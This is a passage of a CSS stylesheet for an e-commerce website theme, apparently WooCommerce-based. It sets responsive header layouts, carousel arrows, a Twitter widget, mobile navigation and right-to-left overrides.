    .modal-demo-menu .demo:nth-child(4n+1){
        clear: both;
    }
}
@media (max-width: 991px){
    .modal-demo-menu .demo{
        width: 33.33333333%;
    }
    .header.style-01 .header-top .header-inner > *,
    .header.style-01 .header-inner{
        display: block;
        text-align: center;
    }
    .header.style-01 .header-top .header-right{
        float: none;
    }
    .header.style-01 .header-left{
        border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    }
    .header.style-01 .header-info-wrap{
        display: none;
    }
    .header.style-01 .header-bot .box-header-search{
        padding-right: 0;
    }
    .header.style-03 .header-right,
    .header.style-02 .header-right{
        width: 100%;
    }
    .header.style-03 .header-right > div:first-child,
    .header.style-02 .header-right > div:first-child{
        float: left;
    }
    .header.style-03 .header-social a:last-child::after,
    .header.style-02 .header-social a:last-child::after{
        display: none;
    }
    .header.style-03 .header-social a,
    .header.style-02 .header-social a{
        padding-left: 0;
    }
    .header.style-02 .block-search-wrap.biolife-dropdown.open > .sub-menu{
        width: 70%;
    }
    .header.style-02 .header-top .header-left{
        display: block;
        text-align: center;
    }
    .header.style-03 .header-top .header-left{
        display: none;
    }
    .header.style-11 .header-mid .header-inner,
    .header.style-07 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-11 .header-mid .logo,
    .header.style-09 .header-mid .logo,
    .header.style-08 .header-mid .logo,
    .header.style-07 .header-mid .logo{
        flex: 1 1 30%;
        max-width: 30%;
    }
    .header.style-07 .header-mid .header-control{
        flex: 1 1 70%;
    }
    .header.style-07 .header-mid .box-header-search{
        flex: 1 1 100%;
        order: 10;
        margin-top: 20px;
        padding-left: 0;
        padding-right: 0;
    }
    .header-full{
        padding-left: 30px;
        padding-right: 30px;
    }
    .header.style-11 .header-mid .header-info-wrap,
    .header.style-10 .header-top .header-right,
    .header.style-09 .header-top .header-left{
        display: none;
    }
    .header.style-11 .header-top .header-right,
    .header.style-11 .header-top .header-left,
    .header.style-10 .header-top .header-left,
    .header.style-09 .header-top .header-right{
        text-align: center;
    }
    .header.style-11 .header-mid .box-header-search{
        flex: 1 1 100%;
        max-width: 100%;
        order: 9;
        margin-top: 30px;
    }
    .header.style-11 .header-mid .header-control{
        flex: 1 1 auto;
    }
    .header.style-12 .header-top .header-left{
        display: none;
    }
    .header.style-12 .header-top .header-right{
        text-align: center;
    }
    .header.style-12 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-12 .header-mid .logo{
        flex: 1 1 30%;
    }
    .header.style-12 .header-mid .header-control{
        flex: 1 1 70%;
    }
    .header.style-12 .header-mid .box-header-search{
        flex: 1 1 100%;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
        order: 5;
    }
    .header.style-13 .header-btop .header-right{
        display: none;
    }
    .header.style-13 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-13 .header-btop .header-left{
        flex: 1 1 100%;
        text-align: center;
    }
    .header.style-15 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-15 .header-btop .header-left{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .header.style-15 .header-btop .header-center{
        flex: 1 1 30%;
        text-align: left;
    }
    .header.style-15 .header-btop .header-right{
        flex: 1 1 auto;
    }
    .header.style-15 .header-btop .header-left ._inner > .block-search-wrap{
        flex: 1 1 auto;
        text-align: right;
    }
    .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
        right: 40px;
        left: auto;
    }
    .header.style-17 .header-btop .header-inner{
        flex-wrap: wrap;
    }
    .header.style-17 .header-btop .header-inner > *{
        flex: 1 1 100%;
        max-width: 100%;
    }
    .header.style-17 .header-btop .header-right > .block-search{
        flex: 1 1 auto;
    }
    .header.style-17 .header-btop .header-inner > .header-left{
        text-align: center;
        border-bottom: 1px solid rgba(255, 255, 255, 0.5);
    }
}
@media (max-width: 991px) and (min-width: 768px){
    .modal-demo-menu .demo:nth-child(3n+1){
        clear: both;
    }
}
@media (max-width: 767px){
    .modal-demo-menu .demo{
        width: 50%;
    }
    .modal-demo-menu .title{
        font-size: 24px;
        line-height: 32px;
    }
    .modal-demo-menu .title .highlight{
        font-size: 34px;
    }
    .modal-demo-menu .desc{
        font-size: 13px;
        line-height: 20px;
    }
    .header.style-02 .header-top .header-left{
        display: none;
    }
    .header.style-02 .header-control .inner-control > * > a{
        padding-top: 15px;
        padding-bottom: 15px;
    }
    .header.style-07{
        padding-top: 10px;
        padding-bottom: 0;
    }
    .header.style-07.header-absolute-1{
        position: static;
        background-color: #fff;
    }
    .header.style-07 .header-top .header-inner{
        display: flex;
        align-items: center;
        flex-wrap: wrap;
    }
    .header.style-07 .header-top .header-inner > div{
        flex: 1 1 50%;
        max-width: 50%;
        width: 50%;
    }
    .header.style-08 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-08 .header-mid .logo{
        flex: 1 1 30%;
        max-width: 30%;
    }
    .header.style-08 .header-mid .header-control{
        flex: 1 1 70%;
        max-width: 70%;
    }
    .header.style-08 .header-mid .primary-menu-wrap{
        flex: 1 1 100%;
        max-width: 100%;
        order: 10;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
    }
    .header-full{
        padding-left: 15px;
        padding-right: 15px;
    }
    .header.style-10 .header-bot .block-minicart > a.woo-cart-link .text3,
    .header.style-10 .header-control .inner-control > * > a.woo-user-link .text,
    .header.style-10 .header-control .inner-control > * > a.woo-wishlist-link .content{
        display: none;
    }
    .header.style-10 .header-bot .block-minicart > a.woo-cart-link{
        padding: 17px 20px;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit,
    .header.style-10 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        background-color: transparent;
    }
    .header.style-10 div.dgwt-wcas-search-wrapp .frm-inner{
        background-color: #fff;
        border-radius: 40px;
        margin-left: 8px;
        margin-right: 8px;
    }
    .header.style-13 .header-mid{
        margin-top: 15px;
        margin-bottom: 0;
    }
    .header.style-13 .header-control{
        flex: 0 0 auto;
    }
    .header.style-13 .logo{
        flex: 1 1 auto;
    }
    .header.style-13 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-13 .primary-menu-wrap{
        flex: 1 1 100%;
        max-width: 100%;
        order: 5;
        padding-left: 0;
        padding-right: 0;
        margin-top: 10px;
    }
    .header-top .header-inner > * > * > a,
    .header-social a,
    .header-message p,
    .header-submenu > li > a{
        padding: 5px 10px;
    }
    .header-top .header-submenu .sub-menu{
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .header-top .header-submenu .sub-menu{
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .header-top .header-submenu li:not(:hover) > .sub-menu{
        -webkit-transform: translateX(-50%) translateY(15px);
        -moz-transform: translateX(-50%) translateY(15px);
        -ms-transform: translateX(-50%) translateY(15px);
        -o-transform: translateX(-50%) translateY(15px);
        transform: translateX(-50%) translateY(15px);
    }
    .header-contact.biolife-dropdown,
    .block-userlink,
    .block-minicart{
        position: static;
    }
    .header-contact.biolife-dropdown > .sub-menu,
    .block-userlink .sub-menu,
    .block-minicart .widget_shopping_cart{
        left: 0;
        right: 0;
        margin: auto;
        max-width: 100%;
    }
    .header-control .inner-control > * > a{
        padding: 5px 0;
    }
    .mfp-wrap .biolife-popup-newsletter{
        width: 320px;
    }
    .mfp-wrap .biolife-popup-newsletter .biolife_disabled_popup_by_user{
        margin-top: 30px;
    }
}
@media (max-width: 767px) and (min-width: 480px){
    .modal-demo-menu .demo:nth-child(2n+1){
        clear: both;
    }
    .header.style-01 .header-top .header-inner > * > * > a,
    .header.style-01 .header-social a,
    .header.style-01 .header-message p,
    .header.style-01 .header-submenu > li > a{
        padding-top: 11px;
        padding-bottom: 11px;
    }
}
@media (max-width: 479px){
    .modal-demo-menu .demo{
        width: 100%;
    }
    .block-minicart .widget_shopping_cart_content{
        padding: 15px;
    }
    .header-top .header-inner > * > .header-social,
    .header.style-01 .header-top .header-inner > .header-left,
    .header.style-01 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-01 .header-mid .logo{
        flex: 0 0 30%;
    }
    div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
        padding: 11px 20px;
    }
    .header.style-02 .header-mid .header-control{
        text-align: center;
    }
    .header.style-02 .header-mid .header-inner{
        flex-wrap: wrap;
        margin-top: 15px;
    }
    .header.style-03 .header-mid .header-inner .logo,
    .header.style-02 .header-mid .header-inner .header-control,
    .header.style-02 .header-mid .header-inner .logo{
        flex: 0 0 100%;
        text-align: center;
    }
    .header.style-03 .header-mid .header-inner .logo a,
    .header.style-02 .header-mid .header-inner .header-control a,
    .header.style-02 .header-mid .header-inner .logo a{
        justify-content: center;
    }
    .header.style-01 .logo{
        font-size: 24px;
    }
    .header.style-02 .header-top .header-right .ovic-menu-wapper{
        float: left;
        margin-top: 5px;
    }
    .header.style-02 .header-top .header-right .header-submenu > li:first-child > a{
        padding-left: 0;
    }
    .header.style-02 .header-right > :not(:last-child) .header-submenu > li:last-child > a::before,
    .header.style-02 .header-top a.woo-search-link::after{
        display: none;
    }
    .header.style-03 .header-control .inner-control,
    .header.style-03 .header-mid .header-inner{
        flex-wrap: wrap;
        justify-content: center;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-mid .header-control,
    .header.style-03 .header-mid .logo{
        flex: 1 1 100%;
        max-width: 100%;
        width: 100%;
        text-align: center;
    }
    .header.style-03 .header-mid .header-control{
        margin-top: 10px;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-03 .header-control .inner-control > div.block-search-wrap{
        order: 10;
        padding-left: 0;
        margin-right: 0;
        margin-top: 10px;
    }
    .header.style-03 .header-right{
        text-align: center;
    }
    .header.style-07 .header-control .inner-control > * > a .content .count-text{
        display: inline-block;
    }
    .header.style-07 .header-control .inner-control > * > .woo-cart-link{
        padding: 3px 20px;
    }
    .header-control .inner-control > .block-minicart{
        margin-right: 0;
    }
    .header.style-07 .header-control .inner-control > * > a .content .total,
    .header.style-07 .header-control .inner-control > * > .woo-cart-link .content > .text2,
    .header.style-07 .header-control .inner-control > * > a .content .text{
        display: none;
    }
    .header.style-07 .header-top .header-left{
        display: none;
    }
    .header.style-07 .header-top .header-inner > div{
        flex: 1 1 100%;
        max-width: 100%;
        width: 100%;
        text-align: center;
    }
    .header.style-09 .header-control .inner-control > * > a .content{
        display: none;
    }
    .header.style-09 div.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].input-text{
        min-width: auto;
        max-width: 100%;
    }
    .header.style-11 .header-top .header-message,
    .header.style-11 .header-top .header-right{
        display: none;
    }
    .header.style-13 .header-control .inner-control > *{
        margin: 0 5px;
    }
    .header.style-13 .header-control .inner-control > :last-child{
        margin-right: 0;
    }
    .header.style-14 .header-control .inner-control,
    .header.style-14 .header-mid .header-inner{
        flex-wrap: wrap;
        justify-content: center;
        text-align: center;
    }
    .header.style-14 .header-control .inner-control > *{
        flex: 0 0 auto;
        display: block;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap,
    .header.style-14 .header-control,
    .header.style-14 .logo{
        flex: 1 1 100%;
    }
    .header.style-14 .header-control .inner-control > div.block-search-wrap{
        margin-left: 0;
    }
    .header.style-14 .header-control{
        margin-top: 10px;
    }
    .header.style-14 .header-control .inner-control > * > a.menu-bar{
        padding-top: 0;
        padding-bottom: 0;
    }
    .header.style-14 .header-control .inner-control > * > a.menu-bar .icon{
        vertical-align: top;
    }
    .header.style-15 .header-control .inner-control > * > a.woo-user-link .text{
        display: none;
    }
    .header.style-15 .header-control .inner-control{
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: flex-end;
    }
    .header.style-15 .header-btop .header-left ._inner{
        flex-wrap: wrap;
    }
    .header.style-15 .header-btop .header-left ._inner .ovic-menu-wapper{
        text-align: center;
        flex: 1 1 100%;
    }
    .header.style-15 .header-btop .header-left ._inner > .block-search-wrap{
        flex: 1 1 100%;
        margin-top: 10px;
        margin-bottom: 10px;
    }
    .header.style-15 .header-left .header-submenu > li:last-child > a{
        padding-right: 0;
    }
    .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu{
        position: static;
        width: 100%;
    }
    .header.style-15 a.woo-search-link{
        display: none;
    }
    .header.style-16 .logo{
        flex: 1 1 30%;
    }
    .header.style-17 .header-control .inner-control > * > a .text,
    .header.style-17 .header-btop .header-right .header-phone,
    .header.style-17 .header-btop .header-left > .header-message{
        display: none;
    }
    .header.style-17 .header-submenu > li:last-child > a,
    .header.style-17 div.dgwt-wcas-search-wrapp button.dgwt-wcas-search-submit{
        padding-right: 0;
    }
    .header.style-17 .header-control .inner-control > .block-userlink > a.woo-user-link .icon{
        font-size: 24px;
    }
    .header.style-17 .header-control .inner-control > *{
        margin-left: 5px;
        margin-right: 5px;
    }
    .header.style-17 .header-control .inner-control > .block-menu-bar{
        margin-right: 0;
    }
    .header.style-20 .header-btop .header-left > div.header-message{
        display: none;
    }
    .header.style-20 .header-mid .header-inner{
        flex-wrap: wrap;
    }
    .header.style-20 .header-mid .box-header-search{
        order: 9;
        flex: 1 1 100%;
        padding-left: 0;
        padding-right: 0;
        margin-top: 20px;
    }
    .header.style-20 .header-btop .header-left{
        flex: 0 0 20%;
    }
    .header.style-20 .header-mid .logo{
        flex: 1 1 40%;
        max-width: 40%;
    }
    .header.style-20 .header-btop .header-right{
        flex: 0 0 80%;
    }
    .header.style-20 .header-mid .header-control{
        flex: 1 1 60%;
        max-width: 60%;
    }
    .block-search .category{
        display: none;
    }
}
.slick--nav-top-right .slick-slider .slick-arrow{
    transform: scale(1);
}
.slick--nav-top-right .slick-slider .slick-arrow.next,
.slick--nav-top-right .slick-slider .slick-arrow.prev{
    top: 0;
    font-size: 32px;
    width: 33px;
    height: 33px;
    line-height: 32px;
    margin-top: 0;
    right: 0;
    left: auto;
}
.slick--nav-top-left .slick-slider .slick-arrow{
    transform: scale(1);
}
.slick--nav-top-left .slick-slider .slick-arrow.next,
.slick--nav-top-left .slick-slider .slick-arrow.prev{
    top: 0;
    font-size: 32px;
    width: 33px;
    height: 33px;
    line-height: 32px;
    margin-top: 0;
    right: auto;
    left: 0;
}
.slick--nav-style-04 .slick-slider .slick-arrow.prev::before,
.slick--nav-style-03 .slick-slider .slick-arrow.prev::before,
.slick--nav-style-02 .slick-slider .slick-arrow.prev::before{
    font-family: "FontAwesome";
    content: "";
}
.slick--nav-style-04 .slick-slider .slick-arrow.next::before,
.slick--nav-style-03 .slick-slider .slick-arrow.next::before,
.slick--nav-style-02 .slick-slider .slick-arrow.next::before{
    font-family: "FontAwesome";
    content: "";
}
.slick--nav-style-02 .slick-slider .slick-arrow{
    font-size: 28px;
    color: #999;
}
.slick--nav-style-03 .slick-slider .slick-arrow.next,
.slick--nav-style-03 .slick-slider .slick-arrow.prev{
    width: 50px;
    height: 50px;
    line-height: 48px;
    font-size: 20px;
    color: #999;
    font-weight: bold;
}
.slick--nav-style-03 .slick-slider .slick-arrow.next:hover,
.slick--nav-style-03 .slick-slider .slick-arrow.prev:hover{
    background-color: #f2f2f2;
}
.slick--nav-style-05 .slick-slider .slick-arrow,
.slick--nav-style-04 .slick-slider .slick-arrow{
    transform: scale(1);
    background-color: #e4e4e4;
    border-radius: 50%;
    font-size: 26px;
    color: #888;
    transition: all 0.3s ease-out;
}
.slick--nav-style-05 .slick-slider .slick-arrow.prev:before,
.slick--nav-style-04 .slick-slider .slick-arrow.prev:before{
    position: relative;
    left: -1px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.next:before,
.slick--nav-style-04 .slick-slider .slick-arrow.next:before{
    position: relative;
    left: 1px;
}
.slick--nav-style-05 .slick-slider .slick-arrow:hover,
.slick--nav-style-04 .slick-slider .slick-arrow:hover{
    background-color: #f65f73;
    color: #fff;
}
.slick--nav-style-05 .slick-slider .slick-arrow{
    width: 50px;
    height: 50px;
    line-height: 50px;
    color: #fff;
    background-color: rgba(255, 255, 255, 0.2);
}
.slick--nav-style-05 .slick-slider .slick-arrow:hover{
    color: #000;
    background-color: white;
}
.slick--nav-style-05 .slick-slider .slick-arrow.prev{
    top: calc(50% - 25px);
    left: -50px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.prev::before{
    font-family: "ElegantIcons";
    content: "#";
    left: 0;
    top: 1px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.next{
    top: calc(50% - 25px);
    right: -50px;
}
.slick--nav-style-05 .slick-slider .slick-arrow.next::before{
    font-family: "ElegantIcons";
    content: "$";
    left: 0;
    top: 1px;
}
.ovic-slidebanner--default{
    position: relative;
}
.ovic-slidebanner--default .head{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 15;
    transition: all 0.3s ease-out;
    background-color: rgba(255, 255, 255, 0.88);
    font-size: 18px;
    color: #222;
    text-align: center;
    text-transform: uppercase;
    padding: 20px 15px;
    font-weight: 600;
    line-height: 20px;
}
.ovic-slidebanner--default .head--subtitle{
    font-size: 14px;
    color: #888;
}
.ovic-slidebanner--default .banner--wrap img{
    display: inline-block;
}
.ovic-slidebanner--default:hover .head{
    opacity: 0;
    visibility: hidden;
}
@media (max-width: 1199px){
    .ovic-slidebanner--default .slick-arrow,
    .ovic-slidebanner--default .head{
        display: none !important;
    }
}
.widget-twitter a{
    transition: all 0.3s ease-out;
}
.widget-twitter .tweet--item{
    display: flex;
    align-items: flex-start;
}
.widget-twitter .tweet--item:not(:first-child){
    margin-top: 27px;
}
.widget-twitter .tweet--item img{
    border-radius: 40px;
}
.widget-twitter .tweet-avatar{
    flex: 0 0 auto;
    max-width: 40px;
}
.widget-twitter .tweet-info{
    flex: 1 1 auto;
    padding-left: 10px;
}
.widget-twitter .tweet-name{
    font-size: 14px;
    font-weight: 600;
    color: #ccc;
}
.widget-twitter .tweet-name .name{
    color: #222;
}
.widget-twitter .tweet-text{
    font-size: 13px;
    color: #666;
}
.widget-twitter .tweet-source{
    color: #e73918;
    margin-top: 4px;
}
.widget-twitter .tweet-source a{
    color: inherit;
}
.widget-twitter .tweet-source a:hover{
    text-decoration: underline;
}
.widget-twitter .tweet-follow{
    color: #666;
    margin-left: -18px;
    margin-right: -18px;
    margin-top: 6px;
}
.widget-twitter .tweet-follow > span{
    margin-left: 18px;
    margin-right: 18px;
}
.widget-twitter .tweet-all{
    padding-left: 50px;
    margin-top: 23px;
}
.widget-twitter .tweet-all a{
    color: #ccc;
    font-weight: bold;
    text-transform: uppercase;
    text-decoration: underline;
}
.widget-twitter .tweet-all a:hover{
    color: #e73918;
}
.header-mobile{
    background-color: #e73917;
    color: #fff;
    padding: 20px 10px;
}
.header-mobile .header-inner{
    display: flex;
    justify-content: space-between;
}
.header-mobile .icon.menu-bar > span{
    height: 4px;
}
.header-mobile .woo-cart-link{
    color: inherit;
    margin-left: 15px;
    display: block;
    position: relative;
    padding: 0 10px;
}
.header-mobile .woo-cart-link .bio-icon4{
    font-size: 24px;
}
.header-mobile .woo-cart-link .count{
    position: absolute;
    bottom: 5px;
    right: 0;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background-color: var(--main-color-2);
    color: #e73917;
    font-weight: bold;
    text-align: center;
    line-height: 20px;
}
.header-mobile .woo-cart-link .text3,
.header-mobile .woo-cart-link .text2,
.header-mobile .woo-cart-link .total,
.header-mobile .woo-cart-link .count-text,
.header-mobile .woo-cart-link .text{
    display: none;
}
.header-mobile .header-right{
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.header-mobile .block-search{
    margin-top: 20px;
}
.header-mobile .kute-boutique-dropdown{
    position: fixed;
    bottom: 0;
    right: 0;
    text-align: center;
    z-index: 12;
    color: #111;
}
.header-mobile .kute-boutique-dropdown::before{
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    width: 0;
    height: 0;
    background-color: rgba(144, 191, 42, 0.8);
    border-radius: 100% 0 0 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-mobile .kute-boutique-dropdown a{
    width: 50px;
    height: 50px;
    background-color: #fff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    padding: 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    transition: all 0.3s ease-out;
    margin: 10px;
}
.header-mobile .kute-boutique-dropdown .inner{
    display: flex;
    align-items: center;
}
.header-mobile .kute-boutique-dropdown .inner a{
    color: inherit;
    position: absolute;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-mobile .kute-boutique-dropdown .inner a .icon{
    display: block;
    font-size: 19px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(1){
    bottom: 10px;
    right: 133px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(2){
    bottom: 66px;
    right: 109px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(3){
    bottom: 109px;
    right: 66px;
}
.header-mobile .kute-boutique-dropdown .inner a:nth-child(4){
    bottom: 133px;
    right: 10px;
}
.header-mobile .kute-boutique-dropdown .inner a .main-icon-home::before{
    font-family: ElegantIcons;
    content: "";
}
.header-mobile .kute-boutique-dropdown .inner a .main-icon-menu::before{
    font-family: ElegantIcons;
    content: "a";
}
.header-mobile .kute-boutique-dropdown .inner a .main-icon-back-2::before{
    font-family: ElegantIcons;
    content: "6";
}
.header-mobile .kute-boutique-dropdown .woo-cart-link .bio-icon4{
    font-size: 16px;
}
.header-mobile .kute-boutique-dropdown .woo-cart-link .count{
    top: 0;
    left: 0;
    bottom: auto;
    right: auto;
}
.header-mobile .kute-boutique-dropdown:not(.open) .inner a{
    opacity: 0;
    visibility: hidden;
    bottom: 0;
    right: 0;
}
.header-mobile .kute-boutique-dropdown .main-icon-close::before{
    font-family: ElegantIcons;
    content: "L";
    font-size: 28px;
    color: #111;
}
.header-mobile .kute-boutique-dropdown.open::before{
    width: 220px;
    height: 220px;
}
.header-mobile .kute-boutique-dropdown.open .mobile-toggle{
    transform: rotate(45deg);
}
.header-mobile .kute-footer-fixed{
    position: fixed;
    bottom: 0;
    right: 0;
    left: 0;
    text-align: center;
    z-index: 12;
    color: #fff;
    background-color: #90BF2A;
}
.header-mobile .kute-footer-fixed a{
    color: inherit;
}
.header-mobile .kute-footer-fixed-inner{
    display: flex;
    justify-content: space-between;
    padding: 8px 30px;
    align-items: center;
}
.header-mobile .kute-footer-fixed-inner .main-icon-home{
    font-size: 25px;
    line-height: 100%;
    display: inline-block;
}
.header-mobile .kute-footer-fixed-inner .main-icon-home::before{
    font-family: ElegantIcons;
    content: "";
}
.header-mobile .kute-footer-fixed-inner .main-icon-menu{
    font-size: 30px;
    line-height: 100%;
    display: inline-block;
}
.header-mobile .kute-footer-fixed-inner .main-icon-menu::before{
    font-family: ElegantIcons;
    content: "a";
}
.header-mobile .kute-footer-fixed-inner .main-icon-back-2{
    font-size: 25px;
    line-height: 100%;
    display: inline-block;
}
.header-mobile .kute-footer-fixed-inner .main-icon-back-2::before{
    font-family: ElegantIcons;
    content: "6";
}
body.rtl .header.style-15 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-13 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-11 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-09 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-07 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-03 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-02 .header-left .header-submenu > li:first-child > a,
body.rtl .header.style-01 .header-left .header-submenu > li:first-child > a{
    padding-right: 0;
}
@media (min-width: 992px){
    body.rtl .header-top .header-left{
        float: right;
    }
    body.rtl .header-top .header-right{
        float: left;
    }
}
body.rtl .widget_search button[type=submit],
body.rtl .widget_product_search button[type=submit],
body.rtl .slick--nav-top-right .slick-slider .slick-arrow.next,
body.rtl .slick--nav-top-right .slick-slider .slick-arrow.prev,
body.rtl .header-control .inner-control > * > a .count,
body.rtl .block-minicart .widget_shopping_cart,
body.rtl .biolife-localization-switcher > div::after,
body.rtl .header.style-20 .header-btop .header-message::before,
body.rtl .header.style-20 .header-btop .header-right .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-17 .biolife-localization-switcher + .header-message::before,
body.rtl .header.style-17 .header-btop .header-left .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-13 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-12 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-10 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-09 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-09 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-09 .header-social a:last-child::after,
body.rtl .header.style-09 .woo-user-link::after,
body.rtl .header.style-03 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-03 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-03 .header-social a:last-child::after,
body.rtl .header.style-03 .woo-user-link::after,
body.rtl .header.style-02 .header-top a.woo-search-link::after,
body.rtl .header.style-02 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-02 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-02 .header-social a:last-child::after,
body.rtl .header.style-01 .header-right > *:not(:last-child) .header-submenu > li:last-child > a::before,
body.rtl .header.style-01 .header-submenu > li:not(:last-child) > a::before,
body.rtl .header.style-01 .header-social a:last-child::after,
body.rtl .header.style-01 .woo-user-link::after{
    left: 0;
    right: auto;
}
body.rtl .header.style-01 .box-nav-vertical > .block-title::after{
    left: 10px;
    right: auto;
}
body.rtl .header-control,
body.rtl .header-right{
    text-align: left;
}
body.rtl .header.style-02 .block-search-wrap.biolife-dropdown > .sub-menu{
    right: auto;
    left: 54px;
}
body.rtl div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after,
body.rtl .box-header-nav .main-menu > .menu-item > .sub-menu{
    left: auto;
    right: 0;
}
body.rtl .box-header-nav .main-menu > .menu-item-has-children > a::after,
body.rtl .header-control .inner-control > * > a .count,
body.rtl .biolife-localization-switcher > div > a::after{
    margin-left: 0;
    margin-right: 5px;
}
body.rtl .header-control .inner-control > * > a .icon{
    padding-left: 10px;
    padding-right: 0;
}
body.rtl .header-social a:last-child{
    padding-right: 13px;
    padding-left: 20px;
}
body.rtl .box-nav-vertical .block-title .icon{
    margin-right: 0;
    margin-left: 20px;
}
body.rtl .header-info > *,
body.rtl .box-nav-vertical .vertical-menu > .menu-item{
    text-align: right;
}
body.rtl .header-info .icon{
    margin-right: 0;
    margin-left: 5px;
}
body.rtl .box-nav-vertical .vertical-menu > .menu-item-has-children > a:not(:last-child)::after, body.rtl .box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after, body.rtl .box-header-nav .main-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item-has-children > a:not(:last-child)::after{
    float: left;
    margin-left: 0;
    margin-right: 5px;
    content: "";
}
body.rtl .box-nav-vertical .vertical-menu > .menu-item > a .icon{
    margin-left: 10px;
    margin-right: 0;
}
body.rtl .box-nav-vertical .vertical-menu > .menu-item > .sub-menu,
body.rtl .box-nav-vertical .vertical-menu > .menu-item > .sub-menu:not(.megamenu) .menu-item > .sub-menu{
    left: auto;
    right: 100%;
}
body.rtl div.dgwt-wcas-search-wrapp .category .chosen-container .chosen-single::after{
    margin-left: 0;
    margin-right: 4px;
}
body.rtl .header.style-18 .block-search-wrap.biolife-dropdown > .sub-menu, body.rtl .header.style-15 .block-search-wrap.biolife-dropdown > .sub-menu, body.rtl .header.style-14 .block-search-wrap.biolife-dropdown > .sub-menu, body.rtl .header.style-03 .block-search-wrap.biolife-dropdown > .sub-menu{
    left: 40px;
    right: auto;
}
body.rtl .ovic-custommenu-style-05 > .head--title:after{
    left: 20px;
    right: auto;
}
body.rtl .ovic-custommenu-style-05 > .head--title .menu-bar{
    left: auto;
    right: 20px;
}
body.rtl .ovic-custommenu-style-05 > .head--title{
    padding-right: 62px;
    padding-left: 0;
}
body.rtl .woo-user-link .icon{
    padding-right: 0;
    padding-left: 5px;
}
body.rtl .header.style-07 .box-nav-vertical .block-title::after{
    float: left;
}
body.rtl .header.style-08 .header-control .inner-control > * > a .icon{
    padding-left: 0;
}
body.rtl .header.style-13 .biolife-dropdown.block-search-wrap > .sub-menu,
body.rtl .header.style-08 .biolife-dropdown.block-search-wrap > .sub-menu{
    right: auto;
    left: 0;
}
body.rtl .header.style-09 .header-mid .primary-menu-wrap{
    padding-left: 0;
    padding-right: 60px;
}
body.rtl .header.style-10 .header-bot .block-minicart > a.woo-cart-link,
body.rtl .header.style-09 div.dgwt-wcas-search-wrapp .frm-inner .bottom-wrap::after{
    -webkit-border-top-left-radius: 40px;
    -webkit-border-bottom-left-radius: 40px;
    -moz-border-radius-topleft: 40px;
    -moz-border-radius-bottomleft: 40px;
    border-top-left-radius: 40px;
    border-bottom-left-radius: 40px;
}
body.rtl .header.style-12 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before, body.rtl .header.style-09 div.dgwt-wcas-search-wrapp .category .chosen-container-single .chosen-single::before{
    right: auto;
    left: 0;
}
